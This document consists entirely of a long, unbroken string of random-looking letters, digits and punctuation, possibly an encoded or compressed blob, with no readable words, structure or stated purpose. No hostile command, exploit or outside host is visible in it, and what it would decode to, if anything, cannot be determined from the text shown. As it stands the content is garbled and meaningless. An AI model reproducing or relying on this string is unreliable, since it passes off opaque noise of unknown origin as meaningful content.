7DuuKR4+BF:L4Ayrk0E+{ik^kd)WBdrFqR{hSXoBL&TR)h|RBd)]kVIIp1-qUB/TEr^]u6r(WO|6sShu4qT%BOE-OrUir2y;&Qo4p/6DyEKUE-1x|LuEEtrLew{rIEA6{&]9p-76Xsh-hfC4{|VS494Ryrw9pNU^2OIws)DnR46{Ekru:kTreSrx5]rOJEKSWypYEr|S5hU]x7SWxq::uN-CyV]/:r9kAxrwsDI0-6({rY}DWzyt{t]6qiSS~fUCI{TzX%rx5h@O4OKoD)N@WdND6-@WDC]CRJu@4OKOWK}fVSY/+h)r@zDTt5~)VoR0]XfEWrqXQ2+rAIRD+pW~K-TLByhFQr|oQ6BhuN(thdBiKBA::rqY_i2eRuIRp@0yOJ)|kuV6f+WBk1xz+KoJiYNKSO(UhY9wf|ur:/UDutxqoV2sW+|Bo]f]C+D:fJWxDp~@E9w~qVO{{E:]CEn92wOrJ7T}(Jnn+X+{opRr~}oCD9f_{BykEr-ke4pu%)i6yNW+iF0NOLxzOCVFNnBt7zB~DW{_rW&I6xAw+Trwfoxw~70fD+}d(J|u74w{IDo4qFIoxV6^RYQSJ;LVuIhxz/u49&/66^DVtT^^yJL6SN|(oWWStuh1uEzRiTVIhVKLW-:NWQk~_ruW&iih4RyB4_z+WofqEBIpSCEETxr~x&ztrfq(yrWWukh52)}I|^1~fx0kr_pzIky~R_Cz}ORqR+]C-0d_U:t/_xEx7uuuC+orOsLKrD);7A5&{y]9{&Ru0wK0)xrtx4dCNruJzoCe%/O@Q4^NOzN0d@TCwiOsYJVJB:@L6ItYBp2Soit9LI6+-})x|iiBrIkAxkA:U~xxCwD@~od-UI]_yENd6^KKf@6+5Eo}uQ{;fRpFLnp7}uztrJV;KqLT:k-DO&p9WxJiF06x9%IppKS0rB;/znUkqkr{fIx/n7TtS-rC2E-Vy51qX+R~|oD^xfh)pEwku6kzr&4xC2)rCsWwkuQ;fxy;%qkN/+ppWz7VipI{p7~E-drxRx^p~hxOx2r{drt;Quztr1-B-QipwpNfxrE&K&YrBhuJV{6^rB@{+45+NfpFUFJD^1z:pN0rprYD]C](X5x9dy2-C4F{IFR(Uo~CxrWi0::@2oW~EVS5uOu^^O6/OxpF;Bru}FqS]YQ_Cy_d0hO-/}T+eopp6%_-OR0&iFf&|It:dAOC&WARFB^IrkFedk;4ex59&E~V]R-D0Yzw&i|+AWS(nr+ii95BJI-_|ECx{9WqfAL+;Y@F05)KI/0VyuBk6tdSe%~QSR/Syp}B:_C++6Kx}hWrk4qArB-dkq|E]^:E9k0@s]iO+{L0Oh)(:zK&edTfi9-C^sx+D]JxiA{4oT];T0|k@-4+|eU/fI@~0B5BR025O4+]AsB_14kO](rz6pe77(6]xsLOQpdR-A):x@|BdBXOt6Uw7Ti:o&NRx)u&CpN%]r|^CQE;r|f6(rAeSVVrRnI+q4n(uS9DzOT6JCf_uhruwxph~-&{@r)VkS(DprJ-INhB%]6@]7ByrIrEwqCznI+wfL4Io4+Rttoii:iW+x;WLkL~}}pRxzOtwy^N2EEuQrT]d@-LTn7ohdfkty2yLIx]_xhr~IpIT5B_qUAxEw/K^1AR~J)UrL2JxQ5zqwuEDTun@f0ITU^EfLowqX-FJ;CF;hrRQOp^D;sRds~Ws60OTeNKt4npR{uW-h+oxk|9XtIhK9Y|4^%0-@Ady&Bi-Cr)]7FSIhBpU&@D];dRFkuVN:Oxx0us7|BISU7/}-2RI0Y|Q+|rO}0OIL0K]0W@NfX&kD:]hVfiC@VYDXU^IFih1]NfK7FyeAiwT4@pJ14)FV:{pqpI;&np~&k)f{/VrEk]V7zAz1r:_7]JA&kBd(xOkVExyp1zI6D}52;RIyR)W_hTy17p/{D56Cy/XV%Ef{o|-pt0I22//NiNNQA]Do4re^xrIIIyr+w;nuT97Ji/4_}O4Lu]D+YSr-zpr74yVIJ]}IV{@y-y0yFuRQE}h2DWuE~LA|5ywtCLWt6{wzzOrIW(6IkBr-tpkAuu}U)NSBQ0}Vo(rq9nDq9fTE5rrr:Ow~}~&ASFkdsrrT%WuNF}~h@NiNe(kfqq@f1u6|)Er_uR|h/Aps2-khLJR9^Ow-QQ]6dJEqQL0hn~}~x0WUkUqSE~^u|S6BqB~up(p_+DRu4q46EnEYt]DKJn|pFr&q+W]L-I9SeErEypr&2WhwnIVpBSA_wKx77NRe^f95wFip{(~NQ{u;FLRFUrIYLS6:1(IV7I~&AFkQiLrw~U~^0UI]yI|xWBBkDI~Fq0]@6{XQr5&+Y5LW6/|I5sqf;LdrE]9~ehA]QQeBQ^-EJNuu&+AAkF^I:RINp0C+ILe]u0RWtAKrDyhEdEy-dNEuDF&I:_ur|XAB{9RB(w7f~R&]YnVIXRAykIBuux-huw^pf^nEf@KEJ9{fIe;r]~~r|r9rr;d-Y;4USIiASISBY_tuTy5Eri|-TINi9Ir~t~JrW&UrW]@qqNk6w&rA]~z(4;Vphix(0kA+Vqer9|@(0i)y05kxEUz~^)2BtiBh&:&ry7+ryBspChku9;WWCFDr;7dd]IFi]-AySFnu-2)-@(R(exouWS+~s9FrR~)VkuLAWfFyep7(s|IWo2z-I%~]:E^2/V:]kw-wONf]r6z-@ru+D;U~sY-sO6kfWwX@~W}L~E{&u|5K-z9Nhzk%~;S9u;:}CYLBw9r;Iuu4IudYWz)^wYQk]tX:xkuLIuri4rYAuIIR+V%5xr0/rrf_Ez1C6)Jkuz@s~6@/hk9BR(-hhuf{|x0|u^F7}t^X~kNxOekruzyd4rniRzfJ}tFUBCi7rkq{DBI_kx/s^uA/ICkSDx^WR|q4~-){h9uo]E{iRkNA^|^DhrQe6kq5r^5wn9eCWk)&w9~V}zi;BBr0&xTCBSw@qyi5syw}^U;0UxDd~+uzU+OX]AuX+xE-6rORAfD6pu|7-fw2Op}|BAU}Dx}YSWAYE/sIt:JWYBrO7LpJz(@d_I+NLACn_(|Bu-](TOJy{VICtyzt;096rJ~]hy}C2W+dWpDKW0D;N}AhzRUiWNCp;rwY&+U&}+I~A6~nRYwfd:iA@(pz-fWdEqo7LprnyQOVhuOh/EWCIO]kJOJd^]pNAOr;JFr~-yuz0LiVXFxdTqr~%rqtQ~EU4Wih/diLo-i_EKip:(rL9QR@eOn6((6^oBrQNy-Xq{i)WJE9Q(h6ROI;@(IW+AI~DIrEeQupCUJ@yo-XqWDz((IFED|E/rrNV{u410x^%Ni_A^xTrSSwILJ_)LqsA^ry}RIyifp&)V+T2oVwWzVkLWq1xB|I+}4:6W/{VD)E-4Ay&KeB9&&u629]e0w]Qz@AXKB+NKnWd-Lu/t~Y7;IABNYiu~|d7o@EIUW67~A+46DB]dyNE^q~swYruro:w;&6pAE~VxB:i&(E4k&WrroxEWKzE_]r6&XYi9COC;F^|YXd|+&:6IRStN2+d&9p@z{:6LVud(5(;O{AJwr_AC+Us9AN7AiSE(|hU(Aq)^eI;^2YDwV]d-uhOF@rN|nJdVUp:uBxqx^u:EFrxV6r2VOr]e%rs~~OesRut:d+)tpkNwAIyL^+;7Xq)2~hy:QyK)1JhLS^;k5B%p+Nf@-A+@Uh7TABDS~ODy7rwnBEr4eVr/q;N1eWEO{uDW1&/keIiFSzh]JDu9)Ypu7e]S]rR]Vi~dQUJ)7UxtQQhe9NKuYDw2]UR]|4pr0Arr{yUkpL^_]zu2]{pu^WzzktuzqQ)euJ~:1kDI9])7z/x&11z9r7@9yNz]x0V^)AC)NWTBK2u7)9IuS)]2phn&r0UxR_|StYrrw6p9nF|d]%-207xwCB-5prrxB0&S_AKyspIW|KCOE]oSCoCWiInu]}B9EYWht]ISQ%suTQ+xCy6hi]zfLRpfq:-hfTpEV&|hf~I_Ty|dCVK;VtoiI:5iVowi-0kr@0oq-/k_2~4NsIoENUd+6}dVW)VJEWuwF7DJ9SBVk|RYWi-LpOpYABpu~Ku/D]ASrW7D4fE:2SkBteIDu+skV+}BIT1NwJ/;A4A}C:2Es92ikY;_RB(BriK^|6E(T1t]BSBuWLU~u17IDrBq]QX0h|OA^4VquLEuxJpk1dn-6Q(O~2Y{D(AuR0/St2N~hAfrr7qE17kEt79-U_CWrysyr6zT|nVOdJ&(rsn~DNYorV}}@{~N6oNO449Eu42kzY}ip99Bw~sr~Yy::EuErk-%TddiR|&L-x}ODeOAhL;NB+YIrNDor9OSVy]:):qWOzJ%4rW-z}+x:e6TR%RyxUq0w-u_6rE@2iAErSk6:r]kC~7hp_(OEAu(siVI++wVru7u+N6]z{&d^}US}f|;e%]//E7UfYQs9x67u-toErSz4:%6d(oUpW~/9_FwrkA]LuO1{_C)XhO]VFJQ6XuUWWo%JF-UYetW__/+55t:UzVzkXr4DWwAAuXV2unw9xRIIr^YW+B&IpNt&Ew71u)Rd7uJ&;^d|J(DJV+XV~(F1rOk|TfxC((y7k(Tz;)eWuA0WItq@kU~XDw](YnneEd^]qui-9w7XRu1:I_1eWJ-rFur(ru|~Ew0x]_duXwt})+%I(OKkV)th@sO7;}OehKefr1&&rVeJrkd~rt4UhXsuWt%)-dEQADod]r_WJDDU9B-C]i_oh{qI_dus49y&4irO;r^)EB;qD)Vir]/BCWIK&/T]}hyBz}p~5RTEF62%5pwOe|N^nwAwfWxi4r_4q|5hNiTLYATqASWU_IWIupuu1TTh-dWL-u~LpIf5A{TsoqOq--LxBdL;2RUsD0TBs:~T^O5&w&E+QBfoqE-k4-4Ed]V-/0wnfEw%%rXT%KOO5DJtK(hi5~@qo|x@i~uxYtL:d^rrkpruTrEABDrK@^4__(9@F2w&TTqSqDSdrwC4~h4KU&e6QDE1L:E40u0E-)(-ot99I@C26h^}d~Y%FsyxR{-x|Q9]A5RxfN0Jhhr)IO^i/@I7oCk}7h0~ND:]sIkIf@kxSQ6RO~r-St7_J}]nVO]h%VIW&n4dNVu9o5u^Sp/DU6Ir;rz{)nA2F(S+R/SrU7IV(r12/rpAY}fEwix(7}&9RI/u-|EkxU^owY0@zXSAtd{~i}-|xdShJYwfdFDR1qy|kytuiewyqq0C)0Dr/6_5_)s9~TXVV%Toy^JR]-Ny:Y{kBtKONR1IEfBpJ}]fh9d]f7f]Y}5riWDr6+yEiW2fh%A~)dk}hw@VY/9tn5+{DzEdyF^p1JL;dW-TUN0CY;qzNF:9fn+oYBQ]q(OC^p~Shp^NJ^u}hYo4C7|zV}1~++{Er%-xf0z+7RD]|;IWpsDEI1Bwi@e~y)2x61Fk_O}K-dWf@e@}XV1(U+|-SR(BxhTpe)|AsA_W{C|BES27Qun6)YNzTn{7yOnxktq7q1EOrBFIEo1;Wwq&EtKr0fwJCi@(&E+L~F9TKNKF&hsT]Y9+w|;(spN9r]TBSwF~7k/X-9@RWt]tnD{7sk(e:(SiLKxSisF5^t(pE5+pdLiWT@t@VLSzSBo}qhpnTYLVwWyqo:z(fCUi@4VRWsw-uxu{w+ueO42w4&fW0hJzTpJfTp-4-]xdJ0U|VIUIr]i:rx-W~VJBrzfoVX|Dxw+L/R;F(CUO9-N{zQr(4tIiS|oE_1DqD;i;:6h~VC(~72u-]W%]w2YefOYCY/Op}d-zWn6(Nw|EBN+dO~pToN:7W9LOsOiIrYt29)rfwOV7+UE64/T)EBJ^FUrERSu]11EX76DUCoVnLO^;2~uKz%-YJ%CF+nK^qLIx)q:}}I7q-R+FB-&-]zN/+4^()Oe7(0s6Yf&xF@shFpr)yC;}Ff-Uhiyww{zyus;17DFF(@]T}Fzh@:LK(Y9x%hr9xDk4_N1|IDBf1h1dYu29Qrr}kpoue%]7nsw;f-erf&i{A~2~A_iox661~6pEkrpe(0/t7p9+rxzYK|]rfw26EIo/{%oDR+}O1irrf/I_UR{e%IrD0puRIx~Is/{yt)f9QDntCrOxY+nw}-S2{pu/&~rw6pr@AIuq:_A/~7T}F_{^q;q05Iu~rrx]}IEur1h|o16-q/6IA//s%;S+ze;nkeqo{%E+:E~S-Q7n%e~:;p7DdY:z62qD-k;I-twSk0xu-Ny|EC_SWCW0zn_I60IIo;5{6_9dIQTK~/hwo]0n6-CFYiu~4)9E2Y7Q1YxS2CxpOun}9wRE9wRLd_{|0I{QedspN+~5xO~CF+E{o+Ye|6BLE/uV_{I]kC4{]:7/O{IS]Do+{u^xhp9wruo6yoxp)rD&6CTuQ_e5J0K~rhpJI|+K~Wz~NEIS0t_IC{%zeq~oD/es-%WXx9rWUt~4]-VtJ0Do-/kT~W4i+]DL{/kwU-peO2TN]9+/n(B7w9oOIr7Dzpw|xh1IIz]x1kJfx~1J%;~)5IEE;C1/%A~}T{/rSyn]kW~ot1/S2|~BDdFW/pBhp+EY;7_9wisLBBL;yCFI+:Oz0ROrDkwriW/LxD005~}&E@2woFkoeBwwuw~E2TUo|9s{u/C@pD7whDsnh@N76w-N6x9zkyNkuu7-&}KQ6RL}Cu-LOz1QTJr/Cwop%r{2%oYDQ%:|Xnz-{r9+6uIEOI9V&rq]kiDQy7+BO{OIIEi2h6oWEkI^EEW-y-Opp6q&6E4iy|-5WwWnDIrpkxJOIx4|yf:ktEzX]0{rpL;(DTi4XuFNCttLEI{{oR{~pIoCWf)epWWUu-EFD@@J4Ew|ChhwN;E6x~-ooxEz4|CO4ku]kCr|0-Sde/eIVEBor5L]I+rI(w2uNrIIz{{EWN}dwJSEIBIY|9+~W+rNSCy^h00i;VL7Y9wu4W{WpxEoTB]DQkFu~ukiYB-U{B;^rArDdn/ErBBw_q]pN~A/00K~Qy)7VWBR+SW(]V|X0hIA+fiiw]WRk-QEh)d)9]}q_iX~O&VUXQrI(9-Oh}~dQ7uuXLW}{EnSBWTxt@RiN~/NE-9kRfA]f(^rDpDDuR_IVUUQT%%Jqd7KuU^qfki7:wd4uI:qN:(frVhD~}te9ixAKSDU_Y%rU2&tK-W;rrfwpdr-Bhx]xs9&UwUwf]fffF+Roro406RTB5orXYWQfnu/EuIBrDTDten(wi/4+zxE+p+D76KWTukh)6(CB%V26NCR]^LS2tuqUn6&/ek9uzuKxO0OeeJKrO6o:}F+ht)n7SIOLRWE/UD(OL~0eN)nEyT(0@qR~JJ+t^+k]XECsEDrKBwSpRn-U&@he;wC2D-0I&;sI|+^6ew+|I~rLhQEY)/])w~n1B/pU9&re0TBE}rIDDIxW:{fwix|2EU+QBI|R::~-Ke)z|J:SA}7SqV@}]rzq;V7uBNAzFYSWE&VIV:}J_@YSo&&~nhpqq6e9p~);&Ye]]L{LV%0(WRTtXRAn{/I5F9@I]Y_(q}QKJ0A2~I^{&O+_FNYf];U4zV^Ju/Ixwd4QOBtKSutIt:X{E_NA1)%wnWF(r(7CCkD|WW_yoWu~I^y-;ErrRpR0L;Q)RCp9~BRonOx(Q1KS-+hKW6-V}nRtT^(E+;+xwn_xpwr-Ip-sKoDSNfV]_22ukDw4~hU)Rxr+/{EEyt@E+)]TCECk1EwITFxEE1VDBORw~zWw^6qyB{Vh~iq:tfXkWkzDwd67pSCWIFxr-i_N:q}p(}01xRd}FCBC6WrfWRC6;di4;rL0n@o4V}pDW-xS+9xCre2tIpRRLOprsDW(nDeVxpAwSC%9:rDOSDhnx4OSx7O:y&xxx]^oA)SQ1Wp_d~uyIk~~huT5Jp:9%Ox6Jiyu~i{_+|6|}u0sJ:&~(y~&/+CoJS1x0KCN2p-_}Uzrx]YR+uF(:9kIo{O(66zEt742y9n)]ui1{II4rD{iTtLE]n2shxqYrAXir(1F&K-o4__;VV_-0puRW-|)SEoJ5Nkr]QdBezE-u}~WTrWIX@EFeTy2&(XoD|/OFouE%^nO%x-iqkQDruRrtzrX;(0r]hOYxo4SeR5owDIS%rCoIt(Qs+EpY;VDLxrVrrw]D{+TJxVRu+OerW]W@W6Lqikry^6E^J9EhrI:IhOTohx+6Yw;B9Y699pO]zJ)Rxzr~yB~kfyVyAJInJA@];BQ)Iw+((drNDfxz)OiW]O&B~dnn(&]YWo(-Q}6SLFAECiYr~4+z/%hkF{BRkf9O~htTEi)LuduyUB]WwIwnFQ%{6iw7B%|0dpB(uVI^|n(Wr+5x]iX9(Br]^NRIiRIAhzJoui_Ipq~;&J;diVs:EJXT]]iYWJA95zOqeWxVVC|6JT7BEJY;{})F-WB&XOIpr2/DT}/@{p7pt&yD&hxyy7FxrTnryDs(poXLy6W&_}iCALyN1]O_OIx&p9NQK-zufeQph&;RCDxTS(ri|:x)Nxi&7Lfnhes@}UFnW_riQ@~]|s;E0Stp0U{]EWE9rhJIyQx&O;xu|s4Wp19%/pEeXQq;Y6pz2o5JfD-4pEEy|qu9-X4h;BAwBx(BhzxfN2Au7oux]4ruD/Q+Y9h^EK5Eh&)rDR1Y]u;SitkN;Xi+E~AFi6Yon4_BkWR9ee]7B5~~eKO-C~1]wu;t:K:I5p5k5-+SiYe-R;tyn6~dhNB-/9u]q~)SpTO&pueWLk;AY@^sFUOwYszTxxru]RDB]xiXk)Ey5Oz4nSL{BCiEJUsCAexEtJiL+|+R5rnLyhXNIiO}:tSBBB+&@fu]n~khLOqy/XxKAFk;V5ABp)VO+~^N-;LTqK]tooJDu~o(+p@QOSEd9C9:XTR4V-tnp/u{knh96rES5D+LUxUp^)ep6fd0XSF)oNr~s&}Xr6o~s/pSqdo/2r{ke0uxBwirsIsBI)X(7ifDeWxXYkt/OJ1nOKYN9{9~oxDCpe@{r~IV0WrwIyT%QwVs7xt@6rfV5w4YkBW}z]5u1Fx1s7T}KrkI9Iyd;(xww_pO44UE-I;ROpeQOU:9&ppNxCq(h4zfV|B_qxE:e_yse5AiqBTE4RuNTVYXikWI0WCkJ|0N9q9;_];FUOQ:7N9hsWwCTQ&:N){6;Iu~;EU&^kD|k|}niqBCR]tCr-E_Bky))wB9~{IEkC|~]~NX__FEzC;&i1_Uefpd5J/do5@0_yAR}_tr+)Lp_ICrux-4ddRNJWWu50iVzdWy2IA;h1Op^EOzi/pww^wTuRnL^Nd0ex@@:eVV6%uiu24D0QUn9IronkBD/1}TFIQx|-Nt{z&TT14xyoQnex%WrAx9{Dhfy9tN&u0sW9%x4+4p0WAX2SO};0^&uOTfe^B9n&ip-:7{Dy_YYA:12_Y}%oNRprS~AEy+k~)JY{AFuu4y]Q0LIe(uJp%Rf5N1e;Cup1DJRJ@k{qYx1XKN~VErwteJ^xd0DE9(&^]izp)L~:%p@Cyk0VEUCFCww:%I+iJ;RYr0OK|:}|y/{sk&LxWW0xz((2+z+|ASR&+-SSB2OI}|hAAn~]&)DuL0F}B@FTIdAI4FWr]NApDkE]-OE6+|ASB%yW+R0TA@fE(i_]UYQ^AyuRJ2LhueQD6Eqw7pL6YTh6@{]u7)]Wi4r/{Q}+yU)pB_L0+5C^N+Yd]+t~Esq6y|FxrALqE)L5]Ui2E:VLEBJVW:IUr]^Nri~qrEkx]o^X-QL5I~dJhdU4Eu9ruy7I]:TWI--L]nqB(w^5(LNer]7&]:D@B2}iWU)OE2q+UN^QE~&-(+5ifL:uEBI;EnAprwkCx+~hE)Ehrk1uI]0F-k1;Eu{B~Fq@uFq}ue@s-+Rwf{K~Ax9r-]]9WwudrxreW9;frrn}ktQBA7C@rkEyExEQN7@L(Y%LAI/qAun6EE/x-q{4r6xorwRqrkUfr/{L(4{I(tWB+x2qrp9y-WASIhNIN|e%UxeLIYOkrqeCy6WEY;TFryI&yzF-w/E0KE~CYV-TX|yq(ByRy-pBqDwAC}w)4Rw~SOwSY@~D5IrR1opICI(0/4(@y}U~5TxqESw0UpUfiIfEXikY6D|V]V+CdWr2/ES~|RrLF}x-N4f~huY;TRU5^weVs-itOkf20TfSUIfh]I;fKBU}eOi))~VB{~]Asoeq@RurnDx~9rr4TDro(sYNXS]SJJ]1rx]RfR;Q]6E5}A|9/uY-QDhoO~V{|T|]e+uf1]d4@-;oxxz16@;RQRkixu6t{huCWheJV]]EIR&)Y&kqzR|69DdF1xYs:JqDJh+FVpqWN-w~)hEVQ~Y_R~Y+fh^9{JrWRU]^)T^k&u^++JEIBu^&sB/0(w0U6NkAf1iApzo|YAK|YfxAK|;UhKrJSIyA6wUV-Y;&VwhISByB^EN~EYVU_@%~x(VU:KVi-d%Uh^WJ^&d~whWJ_&yEp(@I7Wk&Ve(]fiFn4oySh|]n0~W~Ei{i-n^WN|qn4d6-N/In@}VINQV-;&_U_^iU:&Our(;U}/0+TDKU9BzBCApr+X06dXVUQ2ohk|Q+6Xi~9DTU0N(U4TKI7{VUTE}x-wz:xx+9&T@I(}W+2LyifXQAd(YiUSNJOVKh]^]hRzzIrBDzEY@:kz6V^&yrkwzIrSY:W(khDJV2OSK:uKonYxkUqQnuEw0dzK^|Y(i|/nxUO{Y:EIBUK-ye%U;YO~q~^d%;q0x4]&i^:pf)VS71;7Fh^qFJ^)(BVYX9^UCs^qCw^YyeOW(}A&;Np^}]Sx;(6YKsS+Up:)eL:f1}^f;k6^9(^~okS^(/:)AJ:U%r+&d;+9TV^h@x^d&J:d7BSI^trs&B:)E0]W7o:hX0E~4rq}w):UdxE2p6^hS}:O]]:hdoOXD(SYIE:67KS19f:hW@:6_F-VYy:6z&O&_uyUJpS5XKkUX2^YoESI^r^-p+^iNO:2IyOY:S^OO-^)^K:6J~S(DIJ&w1k7iU:dN4h^hxVqFL^pwE]^Xk:q&+:qJf^Ju/kU0R:^TuS~oeO9+Ir(BFY(oQOIst^^}t2/2FVn5OFd^1~UJ%xJE+]:JAAK5suAJU&n+_e:Oo|0:Dd~^V%}JDN~:1NJLkO:iWXzYD_)pTCpOWTSkVJ+:7(KADDR5e2i:-]wYN~xrh11LV/r^dxzOsSw:5}^]:WKdnikd-NWu~/1LU^h^I6u^_ki22+zz1h|^w^1LKCz:4O:2yzzL(uuLE+:5yrdF;uJUqQdL0n9A}QKps{w5-ySiEO55+qJ5(x+5UyU2]}:LVik2W+BrFwU5oQrFO9421/RrV:1FS@I2h1~uEsDrB0r+@w)u@-:i9r5F@rd5sk1F^5)u9(:J+:U^-;}Ees:5^4zY0]1LUQRxIyukVCTE9id5F@+/T{tiKKzi5-e@n6|k:kQ@hk^id9iz)IIO)k-o9i;%T:^KhEXiDWhkKI|IrAXIrVO;pE7iDBo;p]{0tOSotz{%1zLn)_skn^Bi);|ftEOOt;o_qOn6K5s_J7ux:6SVnREV1|rBU2nYJn}QBfeVRw;kJQ1inFiz5-qotBRi54r_dVQ_)n]k1}e65TWzKo~BItCi5)Qd5)A0z/OkhR%z1YdVJRQ;1(oVt77YJ}%ot7)@nnQ_1dxUdYu@nh-i:QQItQqd17o%RXXK:AQ}zrWI~ke^4(E%RSeIU^BdnT&@n2{z2&W6U^N6D^Ykn+JSU^6;1sp])SS%nYLx1DC%6OY%1J/{e{kWt_K)(k1DX_1+;xBCDwE9{L9E;_)@4:F7Q~9_VNNF(;4p+^K6F_CNET592TC~__&h}:5sfXu|R_%UqT(0z:D+7x)y%:4VW_q^+^%et:F&6_^EoDxhs_/D]k/IsXkqQx/p]yw/|XWh]Dw76wWh+4WdC_7ztwr(S_2VdOIXY2EkTTYxK:(92]&74:}o~O(ds4wC];4J1_QuI:f^%O9/]5xtr4zqU:Xxr_1VDRYWIO~to_1kiErXO_1_N4w9:Xth@61X&LU9JLUe7D9X^_d]]wtR|:5ns^7ULdh5E&]TqL&_J-s]Lk)Qk;SLdDw]NxdCiSw^/2]h9:KU(T07QysCd5/XfL)JAI5FXCKXtX+JA:d5d+U^B})ROJdD7~1DVniFhnRD2/pFDt{JW:LTEJd0WI{0rDh0rDR5ssn0ei:201yTIwF:01s5{tK+h-u_Iz5N/tUOuWKAD&z+hBN9eQ5F/t)T~kRTJ5~06Kf+F0dT%Nye{dq+{u)2Luyrp&h_@/DrSJLTn^n_105rEzN_0r(L515_u@hRxIILoN+L0Dt;uRdyVFIwV_It|AF|&iRJ(wztQOL0RR+r(|2+K7W9SB:XA;&OVwzJe%t2}W1DY|5RX6KF)TJSfS:J]C:N0Xd^Lh+JXo{5^^zJX0{T^ptE&15}}1KF@}Qx&}5TWC(urLtFs21/D]1@{py1+]+KQxd/d_}:pWLp9R2&NzC4xU1%J2CtzkuF(NzDuue)dd+Fz2QYq(q(]7e&+no@LWnkJXW%nJxk1I/_Lepf)FrK5FD{rtxx1O/4isr|tLn)(~&J1FtCto4k{)Y6Rrx0rxK6uKW^fBIDVKe0xpTsUSxLNCUwu90;~EVK{7LD(oYi)ooKLURtyN@4()R)N@hx(&;VLx&Dy7Qsz(-XtQJ%1YD%f6;2Nu:KQh/@1{]4LxDkIuLV1NT@:~~%K~;%p6p4UsS5i(&VQB4i}DRk^d2dn:r{1B-@n4Rnuxy%B6do)2RTfFY^_]/:YtpJf)r)&5{{5kk^fy|DNI|yeQ-r:wEWV_6~BsB~XTRYXBWDo_24e46iRF&]nK-%fW~rzr9y^OIXhsYzSO2:DJYA%KQ7(;Sp~;2rE:}sX4Y14To^w^Y_}S~QJT0{w:}ECk_(+si%;W9]4R+w;O~wNT()5Xprq@(hn4prF@/KW5zLt22|/Y0LL^Q}Vu{qw_drkddi_wOXpOUuTEru}u&/-^REQT(h5K(F7@CE7OU9RD(9WDXJ9:d/kz6X&:-i;KR9L9Be91:w75|eNT1IQ4B7}wyXq_-WK5E|q@{&f_Swp]urr-(z;J^}zW9ryw:n&^OVNKUde-WK|BrTk5YB(s)yuKf0(:~2s4JA&:CXr59{~s9(%4/NQ;ds^+zJhey2~~y5^(d1n6InnY1F^0N2I_L0wBrF%X+SIWYDWRQouCyF:}U{kn1L9_1r6ULDXVCuhwh{+W{I~4;rhe/xzrWki+I2hAzK7~4{;Ed@k6zo:}Y]6{{{S@%RA(;Ed@:Lq(9n|hYwBV{o4{QDL){_5Dtu1s{DKo)_1uY]6x:{{k{^BL_T2Iqr6XIrtJCi{wh{x&5U6}d:tR9IUs+oUfrnIDE&Li2S)/Rnie;t@NV^@5{SYr_}Q)L^eyfs{rJXVYT}%on2&sf1_W:@sTUn{UUwVX5RnNN{W%I1@T6@9(7{uQD{Jpr{r2{~@TTFn__fT(yu:NU21IzQYRu/%B~L)%p5I~:Ort9XJ(O&I@7eX2h9y52@{YOe_NuTh^5;KW{TQ@@SLDY@@_&Ee;KSX;X{p)]7IqE&;iFeK+t1)]{WNs|2id6/rfe-;NnYh(C/RFqCi%iXKdNLp)2NdO0xh]o-uS9(YB0eLJqAJR~VnFS6Lf-YF_xVKsT1yx7s%]5eK&{kY(nVt/XsL%-wu]n2:p:/7Y9tFxWttY;tyrtC7{9wppON~%Eh-~/6Wq/hB@zzWpOS-%;6OhQqU6U^JVe2UY)6|V|O+B66zdS:iA/7JBq+U%hrpWu:d^6FOO|]WOX^66%6rzKrh;U]tX+TyXzT6|e^uyS){/k(yQBRA|e+eQD_FhQrf4Cos/]D%)B+N^46toXD-p}_WJ^w(^nR&{N^%C_71n0n]tS-ixOk2%B{yzu6WV6]UC{/BLBw};2ieWk&J|BJ0{+]u/QOVF9(:In(/uiXJC]0F01pru]6Ut0nQWqVunFLCt-xhNxh+0:](OBoE;|~S0ykVJBERzhJE_AwLBENBwe~EEXOY64}~z25D)wB:D0ou;7&2/0Yz0hyVDLA&QVAVJ9:q))|rhu{IJ)O@W^6&X]/_]@FhzA)iI^1E]{VN0)zJVS5VX11E@6x(B^kN;L1^Rt^xQw}7CE6o%R|9hirfwSEuNwDUOxnKWpr1)-XkEsipt+%%e+-(u/uR//wS/riJ&kU1@E]/N]J+^e)S:ekQ7CzQF-sTO:hu_i24n9kBE}Y_6|OzfzEUdr@q}~90dCoX/Ui2{%JO1}_TUiyL5p^q;K^9NdzLoJyJJ-:oSq}0K+5z9w&~9A(qu/^pD-w}0%K)&t9RIppDp%6CwCo|z+(r;Uy_-pUp0nK@4@4|5R%]zUyWOEU@+tKzIBT2T|;r|re~%YRUrU_d6AxEI}|Oif)Vw-D-Wr;zDpIk@DKYC&9TDE~VE^V^-Ax&o7X-tx(yxRQuqRz:&EBCwXKrpf~Q]AF{J}()B6}ozA&xB-W@{NLqINossp+};WI9ABEso@RfKV6wxT624n@iYJEXtI/{7ASSF:+@S0^w)]iSQ%4zq+iyNW%+ff71~&6d5Qpe+W~INKkuSXWpKOTopw^h6N62{pNL@+X~K@]R/-;9EN6%NpQpf^ER4)C|q0F~^e|zy{pI(TRqxpI6zO(kJ5S2N}6Ffrd:iAi2x-yu(dW:qqUuxS&9EAU^%eSe2)XYpYqKddy(W0CTx1Kfi~+f/hiV(^YX5BR@p9IJWWW}1AqN~~hi:]IqVW%kEOYOiTJ{qohk1:(tTy6OXJDWJI@5w+6ODIy-N%5kkk&x1XhzE6r-CSw:_JqSTz)EJ:Vz_W6(Cz-))tuJ-LyoppRp(]Rtd-QrifW~t}k}pC^TRD^zS4kBS_A7/00D_6Je)CUL-BF6D^Yn@@D^OxIeiF+qf_Lp-t//@~kFo/_dFWs6YqQFO7uo|]UFxBnwW+||4^nu]XSU~S+O1sO5|X((U+K{_/)0z6EsVDhuo:fdrSXEqIQhqT;LhI/AEBW)hrh(+ipinAT&hV6iRT7W/pIi2tF5Bkex6d_JtWDU;Lqy{{uD}BN4x~]V0tt{@IYz_Fo}u~:Qy|yW)WyFT(]CB@Y}EDoQ4tC2yVUhtJxyqySCnRh@^U:;wekLJ_L6@V)UhEo/%dTuL-f6Ie^iuxw411|x-IBz1zUB+f^9wWW%u9xFIn4]zhpoBp7rk@o-u5++7w9EVy01e;xdDC;w2/k;hWqTf)|NriSspeRko&:xU(CuxFrNSNeKxRI_RIzO|TD%_Y-J]E&yJhqUxuk6w05JY]u&xdz]1kR;z9hE^~;FJU6dqOhxJdSk0|QE6&ixCIe_7rdSNO&uWdp--W(:pNk-pUrN~^qrCEVxU-@AyENY1WO|odD@Xe%J%Aw]~rrYwhx&QD^V-BO~U^hY6~S72eueiDk2oSpO^z-E]YUw)u/QrCNVOOxEBy;rF%XrUQ+KE)duiurTtNR42IYRf99JY|Y&kD|kdxA6O5Oi1Szk%I2N_NJ4KuIqppIqI:XysxtFkf@~^x95VC@uunAWpr;uyJoJ]6